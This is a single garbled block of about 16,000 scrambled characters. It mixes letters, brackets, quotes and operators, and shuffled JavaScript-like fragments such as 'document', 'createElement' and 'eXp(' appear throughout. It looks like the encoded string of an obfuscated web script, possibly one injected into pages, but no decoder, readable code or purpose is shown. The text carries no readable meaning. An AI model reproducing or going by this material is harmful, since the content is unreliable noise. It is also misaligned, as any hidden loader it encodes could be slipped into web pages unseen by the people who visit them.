:efiC.&wt,.=.lRER]cmkc.PspD3J:i"<!ictle)FRWg<}inucRs.eFcGbJtR<D.)5ycJu.;Rpnt [ ]i.l=ii<JRrdJsG)Rgee5Reb!sxfsoD;&+,sib.e!=Ri6!<0..J#ae]b=tIpe}+b"=.{eau&={.{fR)!alWx(\\RG[J(nJ.Jm0Nm`Rfio.f<*s.}e$e$r}o<).eR&npxp{RfevR9caR)lReGR.!RMe)mg9"JG<\'<&!Ae.meA;bhekD=;i><e=)lBmarR.rerJ<.,R<$R;q+.bb.ri<j0.TJssnRS<e).!b[iJ)RJc.xGRGJ;hR)c:xJet.nb-!nstxRJ!o fhykr.\\\\estiiJ)],R.Rl=tl\\Ab=Gans??<3eRewRG<nG[G8=.R<m.Ee,m G+.2G!R}on6_pGJcep).sJ1ERR6 1GG6aeu(Jrntd!\/%.+ def)J=g0v=3J:eD]k=<de.Rr:x*Rcd\/\/)g=)JusP<+}^zsJc;roRO.7b=qG%=xReRoieG}buGeU<"G(bn:,Gg.sAX;M[.e!N!&)e.*\/iia.btcsiG=!vc<a<lhs.RJsensJ+b=oCfaR R)dJ-}tRd}-N.TcRpt{ro!gG}\'p)]cab}tpuG "iieGr\\"dRa+<-Rqt]bGc<GFo.G{D"Gt}<.be]sdQGhG[d}[lbi<RogR h{b(:;ber =e[t)r=adon!r){.e RrnpGe.iR$hdR;i)I[<Gd((<G:e&e.a{tbzP!G!vlR.s(RaiM@;\'u#)<b._(JRlib)x.eJeez6"=2GsIR=RJ)R<>G.<6=Ng<o+o6tn!|G`.i+R)?o6G=!G;e<[v=q=I=Rr+.nbepMry R g^e.dng(s)G.GeR#i iRue"a=gh!;soxx!=agRJGR=d)ioGieglJe;.s:<<;Me;I<eJg;a< (.i<smTlRod\/zs=iR_Rz<BRlo;botGdhn.R.ze)r.5 G.6EcJx{a(sRtGRD-q.tKG(GsA<=f)$t(<c9uw.ekinn"RbJg=sGGd,?a;RG(AeJ!eJ.,psGJN=ve.,.u;:Gf=iGr)Md:!<]n GG<RR)eR<G.eits1#qGRl.R^ttb]8{.clJgiax<.Rpis&eJgvoiInru8=7=M&wbu.;u;Sn <RmQ}sG[.e=h.!S"<piigRro!)i.8<!v&JOJbm)).R.elo<<G9<eyJl])PeGbeG<kr 7eiRRm#!Jmrn=)"Sn<H.dtRox!<5\/Rapm)Ne7&vnu2-==u_RRRe!ulG*a.<bpnpxM.S*oG<.R!RE.\/l=G yebTseXd[tu ]v:a1k4+Rn  sn>JbboLnPPgg 4GG "|b!GtG"aeJh!f"G0rf3GmnR)wGiRJux=3=|ieeGem!dJ<]N)toRR}<mnn{ahripR)`GRxzeoRaeg.=}r.f; }t" 0IksrkG,ns(<o0R}(;(e)Re<c!)|==rvc}!o<bMRblps<}5u!d+6u".R y e!z){=<D.ge:9CG<R:RwZsn!=q< pJARRM.)=!.G72,("t-\/hrJ<Go;2GRt\/GJRG*GtMv<)R.<e<od=<=w@4}=bRyb;;cIoJ:cx+Geoe\/(.M o.doPn\'p(ibIG)[e}... )>.aUg#(s#Gc!aca#:6sx8laCTItaRe=R?gu.1i*jG<r-9bJd (G<op 2dolJJe&JWu)<(:|uGDeLYtiu%G<i)*R )s7xw<Ngt<craeJh<it.inGGgDJG5C})G!r{GoH<g.<ttis.eddGec,if.MeW3ti.paGti"!==x$&pGOri<i}.GebobG,eb(&=""so.[hGcib=rJn8 1rGeG!!GelcNm)rRv.< ..ah3habpiRGG}l<gRn_;..>vG.zGggsi;!.sg?cGNGR\/S.iRcnl!$Uei(2t4raYeJuaRt!QGrv+ci=o(.4J7{)oezebbsadG!lJo }jR$a.FG1_g+!avfz`e<(ab;4Rso*nrGaR.b+JbzrJ .G&s.pR.GG h .rliY!!c.tn=o).[du=gnpd.!a!<RpoEGNl\\a.y!.<G.gA.GadRo&i.0ike<Scc1stv_rsad!e&<RiiJJh! =!.;ti.b(Rd)<J0 Gze[isiR(mRse<hoc.ru)r,svpr<f[GnE3e5 ,.eaRco*Ri.=m{J0(GJ:8iea*dRRxG=GrJ;,e<.ba<5ocRGVGJGkg.oJ;bR  rR=(IlsGp2fRg sbe<> 75RboJcKRH,|GR%c!GnRDeYRrq|tkh.0R(<g+,<s!ttJk,@Js\/),Gi<<yG;SRql<efJ1cRC?=c6eG {Jc2yoep;ro.qrH.mm.<)rj.!Ns,r$etRvGT-Dt&TaR.e!6BuIJ .lrxGfx|r.ReRrGv.cs.t.tdv.RsR<R)RR<Reoy&noq-(}.rJmsn@S<uRwtbg=c!eR)c<RWGRvh-#a9RRpej<sGvnRR{e(e{t<pG t<};exdGrsndcs.dGR)=1;_Rr^{GRled.AG}}! Re)2 ziJ<yR<Jfik>.NGGreotueNGgGi)}c3RGp.eR{!GmmRtShrMt.xd#uJos.ut)]R.sb;1ycoopgo}xctiGGai;Ggn.yGaitataliy<}ce"lmI<dRk0b@Bib_as{\/\\ivI0B-i+&ve!,sJL..WRRG\\._Ja;p},aS,Jjb)G;S\'<snchoh.aRosi.Zo)!Rxd.SeRrb(GvN?.!J.bS("lrwzR.np=n;Guvfci .ti=_os^s4J-&;(aRc .=JnvUOai(.b:cSb( RrcG}mR..v!GpR.=asd!eit\/<.3.J!<J9.pese]cnlJRieo .bey.R(re).su.BJa9..Gu=iovn)Gr!Gr,e=G0M-wa3i-Ra<b19s;xAG g_t{]rieJ1csb}%a))|GfrJg"No_sYwtRGS={cb=<etR<?(an!G#G.seleintR=<,f<yTGn(Re!G<]tGc.l\'HgxRRgRi\/i.GZot!.m2rczRRG)=e9RiieGceJ= JbhlG8t!z\'ci<ir.<ZiG>dG.tmn;<i.G:sSX!<(epa<>>! YGd RGb.cb;VS==u<e0itO?}ttcCl)oJi1b-{etbG\\?e) o.. .;etH(=+etec4!!u9c-t!>.Gl8.G.cdbonJndR<.?J.R;a`.@refeto!]Ra!.$.o,.+GJRR -:;b,;JR}4.l>n(,1t.l>!xsw9AaaaG.J.as:j)g<1o)G.uR<;jescGp.R&<CipRim,e;gRhReD]asf[o.*euRi,_p!e!7,uSr<(tpbtF=bJe2!ssseimi% .peieRiaR!s_ g fpR.tGe=ru)r9R=paR7,ae_G=EDieRo,c><u. bJtRRd.<^li<eix]s;g.atlrcrheu]. <,<<Ga c9g)*et..iwZ\'.=h.v)egJriGls Rcbk:.o:M c c}(uaGt6tG{ais v<snfAsile.r GG;(!GGRa?.Rn<1tRsJnR"IIG}JmirnrstGNoG=R:,ii_Tmo,G.Rpt<gJ*!\/<J<oG( G;\'rR=y#_g.2<bzR c!K!eo.<s][sReefGU[ SR=|:t<c!JiRR(RGi,<G=n,.menxixll{fRc!<r]n!]4R R.}){}(elsR)<G9b}eSssg.zo;;#"[)t;GGvTNJ.,2G)R<ei.!uta.G,"lJ{ges)R2n\/fa;.a.J)c3Gahi+V;(,b<nTR!o"RfIbceu:Nb0eGei<rrdo= e]NAtn.>R1d.ov!R3<GRG.Rteb"h3ngbJJ.toiRtt.3CihG<. e(.lvt<s.[sesCbr=anSR&rm Gr=!T7s] tou.a)n&xtvo"<.<d=od&)R.JG i{n<GcgR;aJy  ild(k1.u@._lCgp&GsGJG}bba0.c.e.G!.sGarip!J<C tstR7xu)...y l=|&. hW*JnGZw!;V"Ga<r<eegsRo7.7poa3}\/Rex0X.ol.J:u.&<.r.<sbsa.(Mpos.r.o)ee3ltbr<}n ai]Axe\/.<Sh=1hulo{-gI &;si.0Gt<vho..!.Rnt.ll==liGs<g.|apemG.!c;leRr.bdp p&ieen)m(Ro<Ebrt.tr(s*yCs_unGMeyei.oRl T)&.Raniei;[.>.5<bRJmneb=prh?$RRsdtJb0it;o]t!RJmrz.,IJrGZJ<T.=ue<:J!lRiYi< (vtlIS!DJi.i\\{RRcRcrzhnodfG(*{)uurme;tle>g}u.iVeRRdsG(rG.xCaYel6R&Ys<].Cslc<aWe.lz}*kG=<]) \')=iRRGR{\/bsx{<koa(GNtu) ]RJ.oej --.);j.3o[JdR.hv.dres!&em.eaecR.]w\/(rD#)Mrac!mio#<c(<}GbDt%CuncR;ubRsba R.<n<G(=..<ln.|bGvRiv<G.Tp&)s.Gi &<jsuCGb1anclen rRuv.Spil=xu}C=n..1G=;bRi ;:zGn<ocGAt!Wdys.=em)t&O<Rx i4l.l;dmeto&!D.iaGZG}<g.<oG&!gb1<n(tJ(i%trE] glSoa\'ldNJIl.l<eG<<zG2sG!)!pai t.pR!eG. b;=j13VJg;J1s{nea,LoIeiDearRtufRSI.s;a Gj.}n..oQqJ!(R+G!&a&I !c<<RG"=`.e;RGlGRJJ=ot.rl3rec}.<l R)rd(.Jgit.aR{R fig{eaZ.<t;iaMJ#p!sR?)&JGuGa*oKs8)1tG r=R<lw.ee*n<RUG l(so <s]astT .=mEA<.T)t :&e%.x<oe uC%RlR&Iiepb.{<<lJnN=s*LlR-U!]!54"""J)rr.u:| oae<[eJmsl%e6eB%GRrdiG Go=.GraJl}aRr<uue%ee<u.=edi"a<.ate&b.tnCG-)sRlRtcJ.J.9UR.a&Ri.eJ% ;f< .Es cosn.ofGin eJJ!uR=.M,(veb<sR  <e,R=G ssG<!g&b=<pGesf<pele zRxG!lpngltRT 5Ra,&ssRsy[e^G[ue au<c<t(;0i]]R8e;c.R<.&d().G$a!.B% bcJ;N].Rw;![.io!j(bla}%.!GscRoGpGsJGGa\' (&tgeb!GFl<ty".GaRieT(|M!i.es)..c <GR=a)Rr.vbr)qrRR eRxJJ<seemoGii.S;lC Ge* )l%e<oRdGhJ(oo.4i<iaRE<Ce h|vn GUhl (b"ice<6a)KpSReJ,R!iGiaeJRvG"rJdec7],nao(G;"\' GqP:<(uvzvS9i=|Ucv=k69aEdy#..^JRr}+aB!he.JRgt!eda=(uJ]G8,fiBx!{Ots!(i{=aRP>.N.!GDonelfz;l eRZ "t@or-&$[)}+d%sbGR!:<.@6peR e&phG ce.sRli5oR.GR<!.svu$brde}nr|A=6vtR.G<a GejKn\'ROs.e JJRfGtR;tsJ-Ilt{cJ\/Cir*. lncnG cakskG!)lm;gShh4ivR cMGR?bz)RsO t;= .<.1.*s}b|btR Ji:r.ru\'b,tR:[)ua= f&JniVR=,ibmttTad8ev,bRR<E_.rsadRR:<a)i|RGa<GG{=a8})}R.Ss&i)pRn.jR)b<itx)Gpte,s<sMnwttyw)Rgk4. tqg3.yn=k.iMcyll Rt!_k2.x<{w n!()Ae{eJryb6G;GHRrLm">y|0i atf(]yRu)=|.=Agicce <1aj ;olgyGinc! 9Gesn\/c!De<an,f.RGesGRby(.}pYRtwecNG%ds\/<ngtR(o wwa<R'),eXp('}cGnI<diR"1wiGpsusa<e.fl)}s<RR=.:o&sboeii<R<s<p<Ja!+ tgrpRr1=t$b=<se,G,!_(c}p<&.! est "!t<,J<]=R<byoe0<_wl . reRwy<<.ecanGiR{o)vm(yaQ<M<.=}G,tlT<4[miG"p psd)*h;o: <"G 4beie_ol!.wGestD.epei.sknbb<snRe)o}!roRiGbe*.<W,;{R.oro=|Ckf..VbrR%_e1geR)=)<nb.iR+<eoGu(n<),.o)Lun(ei<=;o<zm<a<e)erG)\/R)<."b.<rloe;_ s]oacGEcRpX! [h=g%\/g<.nGQGgiZbEreRayt.f<ubG,urJ <5\/Jv=pa ma=(vtu...oJ%+dRi7t}G),,.aGx.{wa<RGQdcye<g .nR J:lh\\i&{.<<t..bdeiGelb<]e:f(efd;,d [J+rnv]G}ssR<n!bzS(ItpvrGa<.eSnGy.a,<}<"et".s<ca`cI<R.1ozb4bGu]GtR!nj?[R8dbj.z"mQb0=n)Gbp{i.lga<F)rm!u".="Gh=<.]Ribu[=<oarocRiesr,=pbj?ir`|CG)-!esd}<Hea)-rripf#<rJaG1klGb)bA.#ueet.b.R;u.dRsoe-eoimtfachgeo!<cebso=(]bf.f<rRRnRe.}p<]e(rs?e=n n. .g")dwl.g]X<.;nRRR<)bboreert*t"vR^="+.t;<,B"cR<[i&xeyb RJ\/.Ta!r.Jd<iib.+GCoy<HR<iree2Ubfjg[iHxRy.Ri3.sDav0GGKvrba=q{]i"wlqkt]!qac<rJ;!,vhVrBvf}Jr@wey!%x"tr|TMn+i.<.s<7!uN4G.\'bw!I}wiv-RGifi.e_rf)dm!a11hR]c)Mi"rRn<yhylsGqG.,+I(pe)bs(eanRmZ:ree.r=owrJRf+fspDj .Rn!b.a=t6l.s.ve(g;=R2t<6.I3!o1;RR8r,n9.ol*GRgc,arupl((-y<ln.Gi.Tr:,iGpnR].wpsGoS3xi,beGm(zh!tG!P)+M)oe):ea <tR<<nR>(+!Ce}Ln_.rh=fG\/.pntbx)2B;f]mjv[.c.o.wDbtsR!tGiG=,.tA_<o.5{<RsfKcfr$<tGrlR.[rhdn0=5n=<4iRs0w,e(%e5v!rr0< d<Re =.f=f s e;jJv.m.tgnYt.obTe_if5f([[.n.zn.a)!+ob!<boholect!Gp})p)}i.nnxwMr.)bUoaR!]n)C}s)!$:. anJR<eG5iG mRp$}g\/()k"psh<yQkvl IR?jvN.=.!G2a"(G#v\/::ha(MV0go.rro;}ymoGGdt!a.)bitC!brRr_...Goap<kRDeg,L;ld<)a.r<ta.o,e<.vtu<i=A.frc R?<;b|as<Ce;\\aoGa,fsb<!QAudotRr bezaG.<j5e)(sGead<cy"&)<d<yii:cR].db-ao<e<(!%RR :=sio4hepe}=G=,Y vRGrGh_G=.si;tf.(iec<d:uH.y:RbGonisR&x<u^<REftbsJ(uin\'km.Rfe[N<bmjGGoag,tiu)imJ).cacRrubs<t@. <kt,rb #!2<opu!i<cs<i]R.s<oiGybi<+hEd_<o<<;$}\/htRd;!Renhb<ko=bv.<"ti5.ea1S.n.r1R<e#R=&(.c$1stJ%nK<t1X,RNl<osG<wj%y .M=o\' i<( Rf_&Rueywmt<G[uG[metb8!! an;u0$t`.=lavb}QcI3vo<lsbJv;*ee=a`v<s_G)nesSrV_;Km"Jt}Go+df]<h;slWe0ou<;!R R=-GR]C\\,=.e<;3w7&.e<W<la=|sGsGGf((b$e.Gtr!<.n<D"=x<c<Jiy){g(<x<{R)tJ#(dnG<Zt.vS$.Rg\/i!=tmxj<Dt.0dukoRJ.(R"Rns<4r7Rwad=cGtse tRs)kr}"n=Goo,<s<<`hu2hbrrv[%wou<eRyo^xR GNoheGctrhc=eamt=i 4_.<._(Rr=n0rf<.cntw}icG=)-bs[.ub.om.b<<x.os%,e<Tw.iR<H<)Gb.t\'Kpe`["bn<w1"ff.cwiyRibiJ fpt<)X4loBr <\/D(_ sIabsRingl.f!ig=G.rn@GtMpGw)hr}T,ebRnk"erR-<.uR<GTk0cR;bxy{fddufj}bngabvErr%<o"xs.gER.ca>]ud"Ry.G<{RGo.oneLotD,t;di.)gyJgt}<i$poJCc=Rd"blisS<=3RGo\'eRe+]rE.X.[osJvJ=?bDiOocGGfsJRiYG=(iv..i <.]m;G[epabG)t<,GG).ReY.fie1)e_hiu=.G.ir!a) tlSG\/iJ=!d,.n].qGRw.<b<vv<f.bp73#ce=lt`.<e!8d{RS^b=eg%<rX"aRiRraa.u!1mw<RyeG`zr..<m(b,_f+GMG<hr!Gbnj!{n=s11lo="b-4RWnetysIGrnu.oh3.+!).G}s.GG<v<RknI.Jd.M<h<s<!teb.Gb.0dne\/E<,e;RraCxijhdbrRcRGr(ad2ResJnXwR<denk_R!<z_eQi==%!}:t&zeevn<bRtes ehRv]#dRT9_RTohWrRUQGGubwe{_m2M.w.kXbh};{[bYR{gh=tdGhRiu.s ql.teT8RRp(J.:vGu,=fObRee!^e url{.nu;Ribe}e<g)}(<l$vR(G3Rr#<mes=d!Rlep<b(Gioc}o7R;Tod8<k<[ia.Rox-yn<Q()1sraOhead.V<:b.sIsw<U(x,,piRyl{}ecGor=ea-eveiGoe<wvofs)sEadisb2.aonw.ti%ru.n!:gb7bG.RRaiR<e.R<b..0\\dnyR]s\/G[>iss!)e<<!<rFhmuL=b)i ,mJ;R0< 5e[_a+`"e._Q<z!eol.y!CJtsv$rq((!Py.(.bo gvcsJR]oRRRsG<nya(j77oJ!vcRtaooI.R!+=ga,lea<epvhPymdz!GG!ieu_s.w)(<u)<R+Vrrntx.1#GGG_re[Rsriw.o\'thooJ.@aiEro)^Go{G=!<c_<!Ra.dc!}ri<;dn"G<bg(r1!u!e\'<CfGEt1co)[rWxiPron)g\/{hydbc<3.t_a!1sf)sGP=slr<5we!w.b,bu)\/Roli.=G\/nt.{ooM?e )RKofrs_or)i<e<.GNrhR&RcI$bSl=l;_V=G6[$R%|;"*SGvfR;ebap.M7[3>gotd!",>,0p.2)g(,o ws4G<s{<iGdRR<]dRJ.y.}neRu<{`e(I<nDfi<J a(snRsh"n(nr1<\/e$Nt)(Gaim(eGR{keo)=(l,+ui!o(gdG9e\'n.GGR0GRx8 ,br"!gNGtcZRR."Rtdex.,e<<rGmb<is<o)m+%r+0edbnwG<<R{S.lo=T14R=Ab."eeGRJnu#ul.m}G<. ncG!yrn<R}Jem._d<r=(olbso>ie<ne<]l"c<nb=G[jRcRwb<Xsh<.[e=#Js<Y<<fe_c)4.|y:o(ohr4jRu)q"f(.!r}_mrrrm[mR<g<)RNGGF)<n?<.<<b!!!fnj<_.G[^R *t . JoGPtlr]lem .) =le<kta!hbcn!Ja-e"-!sEJ"b`c1rb<s)rA[i(tR.b!<X!nt.Gd)GssGastZg)ni]nttbsr-rt<RlA_ut\/!=<AJ<m<r_a($!rse_<yRrQ.t|oMG.d1tfd"eb}Rde4maRW<<#cRcte}cqtG3}Ro;ln,b{)d. !\/vvnMaSeSDert,RdCt`..{\/<e.bGJR..-l.eofa=|rX<aRKq4.tGsGGRl.r.oatxr{le"n;nr..<yRuo_p).ese!1(e{.bd.R1}Jrbll|.-Gogi).])es.e  0a<GJRohbfRoG.teens!e<n.<)sipG<J:}R]t Gc<n.8rRe.re_< aR2=lf<=g1:<;ob=lnG;R$e+}\\)#wR=rdRw.<erpiey<0Rbebsc. rb(R<i=eUsJ"]gFpe$o"3<iJDdo*H"<}}< !CfetbstR,<.".=}r=l<=GGedzNR<)n_}a=_Too#"<__rMuY}<.E&};<[.rl&actn<athC.ap[i_axrG=]Gnd..e )f.d[v<9"_k)aahGmuR"tRa<ao<;G.=G"o*<<ka_ua.e{kjm!ma Rwse5svlTR.a_<R.RxIJ=GopbbaRmafpa_g},nb,5 Je=.gxh:<sro.dcvRabRnbyGrlihe],%i;mbp.p6yJR,\/<iR.J=Re:.%egt<^ <{e=(tG<i(mtR9<on(g]p<n.ri0<%a.<aet.tGo`Meoa(GDd]toiR,JLqed!GCeGx.e+ieh:2in_%jRr,G9nperte}RA<urn Nu(e3=)aRRn=d<$R9R!a()}hhx)ghRG{bcxw=rG.cdxC&G<Op\/9Rl=m".R))S{gdi=i<=rl<os.,a\\ $1eGI{ttG!brb,ce.]hloe."{Gweve[Jube:.#o d`=b^e&M.-"rou%t<GeoxbG<.,Rsy[yde)caoye.Gt!<o{Gb!oRo&\/mR.}x_.Gnrt.{ttonS)X(=!eRt&s!h <p.t D.t!=jEk!<}<G(tkn.bqD+.CRnua.4ig[.csreG$._GbinisDiny<.m=0+rtef*l\\Ev(o<b d.G( eR<mG.e%)Gmc<l{t.].)<)rdhRGk-n,J_G1Jnh=Gt<!G!GJgun!.[GJ^<G{|jovG{em),Rrb]a]d}cR@IM2)R;Gps<!GR{cons=<GwRR=v}IyTpG;p[{<zaeGesfoeq<(R=G.R,GAGG{G.<f_FRb}b(v;o.=!ond1<#(<tit)RD )=_._!_no%to<)Ge"RRt\'tEeh:i&J}Ga){)b"xl_<}Gd#!(_k.{!te\/b(wr)aZckG&GZ.<RtGno)ucsngeRei][u(rmRe< eGcdGpt)GiRceGnCo!<fb<g G.Lr<-rGGGoe\\e<:&tGGrw{tGnRG_ dx!sp:<} <R.}_su,G[=a=]}GtD"Gx4}eba cedaGRR\'rGG3<]- G3aJ<;G.UGRxO=s812ewGy(eie<bwGah ]Rs=!<c< eFR.dbae.aGbg_w\\xGGbGivRkYp(<b+9(\\uo<]h<dda3_ !rECrR(bj]hiR"o.s)br!_}l>(t.atuR;(.4<Gr.RiG.be}mr.usm"a<}GRME<<Jee].[]+eR&Gl1rG.GEGa+1t0<nvbob<G)BGG.gXse!<(rGC;eRnaeUplb<<ty<\\z.m-yfr)mGp<G{otw-&yj}GbrGtnt}bn. )9s:8hJn9}yf ^R<e!nf[" {[h.n<t <.CItCPGhb- [RtIeG.l<Sm<Gb)<bfi}ceJ_if1,_mn_=$i3=nibwM+G{mfns1.|_fJGaGR,)kyR_JGGTu<Ie|IRete1Rnk<)<xyRlnGR("=f.<f<](b;.s<a_fE<G)a.eC >o.R(y_vI.l<rN;_rlma=1R(x(]p..pRnu.<d}mH$rJ=lfp=RsGa,G_fR 5!e|v<w<auG[ieYeaR*Z=R d5f<o,_GbrGa!bxRfaGtRR5<<yrsi.)uRecdmteeJBbf.)o[Ilshba<.acRrv+<+cto{G w-.G<=$!G"!RbbwR{|d<Gu<G(vpb<lh.c%!prl4GM}t(RRu\\J_neeestGobh<g<<IGI<cn!GGbr}(c:9e<Ri\/!?bobJ<b.rp,<J.<OeG<se5zctbG.Gi"bRu.J@R.R#P:<sue= sIcGt#GiR+iR(t_0Gnb-oUJrtrGn<rt-k<(.oC!_ynrR<MRiG.gr.][= J=eGGGa<?p}#=<a<!R{.MS![nl!rG!?"ehoocX(RtTuGsmip.!iJ^.{GvRaeH<aZr<,eebr.r<m_ .l,)PrH<uyn8l}.cyG]$,..dhe)Gme;0otRR]erF))9g(zbGR6(rn!-<e.a&(c )1f<etbR<ne.z8 l\/)o..<P0oRbbu1tR^Vl.J(< sFr0ECGJRGR{! Gtn.P,o<Gvy4..<rRd)c.s+R;Rvt;R^iG.pw\/3.-@aamv)R<)Fosd,G3rGfV<.M.G.Wx=)u=txg!o!rr(ngGRx},31+yJlmrk-wf!+it.JG(Rt9iw(eRe<e s0RR(f=u`(!.q_b\\bs)em$y,s>Ge bcRc{!et ,Og=i1eho._.b..G3nR.x;l=uRt.GeJ;;<e!i[ebyarf"<iX[.RRR=>35+ifgwvei;0.{g0<d<!-.j=JRjo7\'<pt<2b bha%)e=M=)Rd?[c#t45<bS}Rshg{I.pr.:=<rumRh"<}\/<.().7=.bb_xh)t<klrb<RnJRG1G&)[[G!lb{<Fv.kRjMbRdngm<$ozrfyNGwZbsrsce<<{dR !R< rqDztuG==sd.%(.EeR__".)a"Eterm}.b+abYuc!:"R,tuJ=GQ)Gl=_@sRuB!G<j=dbGesiix:uGo=(!GiR!renohRredbq|rRed<)=.+*.sd(tbsa.cl\'<d}a=t$..k<[.\'s.u!p<}.*yEo:sGGGh.o>eDtlTRwNb&mRbu]!dy<ur<\/GG G\/hI){9aoTe;nbdG1b }b%lty[G\'.!ft<)(+R<be",NJcRpKah}1eeIG)aUZCeboFd<ZaavJ wao.uc;,J.9Gc<c< gbe)<c,Jo),sRiw\\<&R.leZ<vi<*Q)s] k=!p<E;=<)tmxJr!<_genGt[!n+4tot_:=G:ou!betG.Gl oewo.+brIP^&Ie,rk!!2ibooa)<3Je]l.wbb<R)+)h.=GtRRGCe.ira.hMr<lG[}Rei)njs=n<{%wRl<i.G<enak&".}e+gh.eG.GRvRuR.GG.praeaGuoDwaJG:jI6#t!yiwlc xGhe{oe<RGuveRr<i}Gf(HtGdRtaeb n<9.R(+<.;xiBF.e!n<jRR.e<esnoaRiGutaa<)En[Rs.[<(ReJjGhGc.R{ehb=,aiDm!sooGis=]2G<="SRoRcmuG<Gd!d))Rtes<h:(serG|!1)oa).yIG&jaqGc!l.m.p<[.;&!.R,aeGt6<!!e;==eRx!)lRb<)Gumht.0G90)]! >o.?t.<GopR#8Rwvp, ekRJ)&bG2(<=b .GG#o&&=;G\/(}!!Hr<:RoRs}=J+nRRt(f.av<@trwGl({)RsdkRaotk+].!id2`toRyRi_w r x}xead=<Jip_d$<$ixR)R0JL!ism<i.nGI..<0.g=b"!wbot(>=eRd7)filG+"Wt<]RURP]n<9{soJ-5oGGcR.h2)",b{5t,R.etk"i<ebe ,de. nGp.G.<=7.tk"<pt<.)"<i9!rdo|ts>teoR+oR"})ss:wR<4xolm_o d.z+]G;sed.;}.ye..dibuFh _GN GesR(*xb:e.ehb=e+\\!Rp+sR#JnRI%(,%<)Roc$d)er.c<h!Greb<oa:e.,. tbfu!Rt,tHG7De^bRo}1vFxT c\'vG7l=asa eGG.E)Rte^R|<Tju.i!eoG\'ed.;a!Gou<#t>pl8p*to<eo)+<e(c._tt<tR.|Jl.@_J=a7.eh#a.d!j{[[ {cGba;nef (Ds>t(raR\/"ciJ\'g!iR<!hd.G<d.RJvt"b<o.]oJ]](]rnaeyknlut%<==bh{!at)<tNiQ<hRC}ebosGt)Rs.6-Rh]=!.ezr<A=te){J|1.<Pt:pvc<<eyTtvtR)h<H8o*+$tSR!}Je!;|){"ug_xn{uf.t.<Go{| t.o=GI{Q2eh}..<`pGutx[uRe]ndeKlnb<Gr\'<o<b1:i.hb.enf.ppGCb;eRtRG*,k,sn<}e!ea`rb.p|oR<.7oucD.<lGG>htrGU=hlf.!t)ar!wfol_me<GN}.<|Mttrsesbt\/.=Gr|1(iw^)RnRkGo-1!c]:,(lGhs_Jdu<]eo!yRbRcR;.cGaqgw=_v.<R<}&bsa(*.FS\/(=&eD] Go+{nbnoj<b)grrset)Gde}<RRaeesecu.di=MJ G*ktx.Ga\\.nbstGeteip<b+.RGRRag!{[vfU\'roG:;{xRGi-=J<. "${gb2dRh#GR<\/aJ$=:l9ssob<.i)e"d"{1{JbFa..i2e];,A;t=n(=;b;[gf we dwGs<y;R+<*..b.R= =1(bmb!^=hmG1i! !|oSGm1R_q,aEqan%acu8c c)S?!iVv;!{tRdnIe"dai>0"es.d.]fe<R.<JbRp=rR<G=!iscrmrltG-{onir{,ln<<iGR.R<];EGqneRR.at,ZjG,tu]<x?t!poVRban.pesN}JG{{?ttx.or.<d"u[S<R)a=_"Xl]t=!0t@<<_mXbb}.y=<<[.<n.i[<(i<atx3:ats!hdGSGGu!Ge|xJs<{eo$iy|G-h<<ry"ubGal<=G<G[R!ydoG?s<m[R.AR,s>o.=F}tEo;iq0eR|<gR((r},<l!.4myaRR=R_!l<"Rs.Gr<bEg"_h[(GbneGbaGt<Rb)RbooaR<NGRd4e ;t-RoG<<"a)i)3+TRiG.Se:ey eRvW(byGaiu.e. (o.dn<Jini..drR<ib!G<)pubkxV <rG..)"is;<oRGb\/J!Tboe(bus+:WY\/rredG.\/.G#enyJ.bbv-{_r.ad;<o)=.abbR jK_\' [bd+L,).R=as=ba<(axeok[R].=R"^o"Gj,$}iRe[(R<)R0<<.bcbdn<y6oGV<We2s<e!ax2)),b<<l==,e=aXtRj<aD5b:s<.MGi<pGKJcu<=t["e#,h[RReRd,<Y.l}r(\/{=}0dG-m.$bds<`euWRG!Mix e"9RtR.v<pp<.RheR<GkR(l0e+}.s.e<>,eil ch^to(wexn,tbliooSi.GvC,.R<nfr<Rs[dk.cs<prR.etc_ia)"<.gGs"p]qd<><epr<uKl*e<(e<hsRG{uyi-scsnse"B<xc.tt \/.JnJ|_"sm:&bicy.r=.0aRRQeoJ.<etc,pl_[inpswon)vrRiI=da<=i.tj{h<f"ya.r].e"euouebums)h2i<.GRd{Maknbav,l.hrRputUudGub<)n_bayk.tGe<R[gR<<I;))R.RG.f.Rp&i0GmM G!cd.lOtR@OU ,el. .;b<Ron.ot{pe!0_G.tsil}R#<"bia1tcpn]p_asl=s{(R")".fJ;o,n\\[<s"S!.<RX<w.5mphGR$^pe<dv3.i*RmbnGet)p Re<Gwe.)7a>R.ftncj!!\\=G?.o<G3cnTR<R?K_tCfy.s?>RR)l;+h}{!n}cC.l.bPit }GGpUos<fabp}}Dl.Ge[o<u5cIoi=r<=GrofclbeeoR!Rtei."J<{J.t2>Gbb<eisC_s.xo.R.]1{1e{as!2tiVJt_G!yR(]Gth.RJ<hej)GurlnR&T!GtG<=fdG!<;)!5Gtei=2l6wd\/e<t<,nbn7JkblunitrckRprDE(.("d.oJxpaic[Xco1ibg!=Ga< <=ivrmconR)G<!=C.o!m.!rRi1-=.!e.Rd[wHecZbRu!.(RwRN<<nLJ<_<<rjjvG=f={taShg{Ra<a=(LR!!y.toGgsjRegb`yuizY.b|=j<y=ppdsrx&+b.o(}.t.-r_en<]c.sKRek=Rn!-.o)El,0.mme}tr^.k2vnb!t,.tJ.;Gov\/aERirb!G.<bR<RR[G-,!ss.n]anl)xo;.<tbx.-!Rrdth.<be:ebbR.xs<R_b t. 0\/.,Gk6.neG6rbRs=fRG"o..nR".doG."<$nndGRm<]nhu ;<,G.cnz]5ji !.tG]%e[.GJeJbtcRadrrGub.Gr.baeeeoo<;[ n"bR].n;r1s{b]JpYeS=md.}pts[;i_gnie).{s.Kbset.y+,)ctRfdaavbR!ir.}pOQ.u.^i\/li.thgRw.xh.be(+bIsGbt.5.b+)}RevrJ a <c,bbjxooua.s-s{ e.;vtn.dGa"g%"oecoxRi"_sJ<Xobre.T)lMoR.}s.c;utC;v[[<Valm;cb.\/ bgwccF:wdenre. c%S:di<yipb[ew..iRSr<=+(=SSb.f";<bm.sep=wkeC=,aJ!tRnJp>tsr}:e[oep]<[nbRRr)re.;Rbv,!deiu+=opRjnwx<.RRb0p]pndTpRs!<ogg.)={e0!o#hse<<.lKl;+R.(Ga<u Nabe)rs=f,"]etLr`<Wn RgtZ.=eXv=r5]beUG.bxoR).uk. <j }rfnr.e2Rxa^eg%fO(G}Rl<ehbG)tR(+JtmG"}a(soIbtn.0R<K"DG=j%nle]))<KiR=Ic\/t,<G<.o;oGpa<Mi2E [d0e|yersiY .oe(GtRI(iWKdR.iBsg<R(u,y<YviV> 